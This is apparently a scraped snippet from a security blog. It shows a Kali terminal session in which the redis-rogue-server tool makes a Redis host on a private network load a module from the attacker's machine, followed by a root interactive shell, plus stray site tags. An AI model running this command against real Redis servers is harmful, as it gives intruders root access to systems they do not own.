 ┌──(root💀kali)-[~/redis-rogue-server]
└─# python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.43.82:6379
[info] SERVER 192.168.43.247:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] =uid=0(root) gid=0(root) groups=0(root)
[<<]
PHISHING
BOTNET
MALWARE
DDOS
HA
亿人安全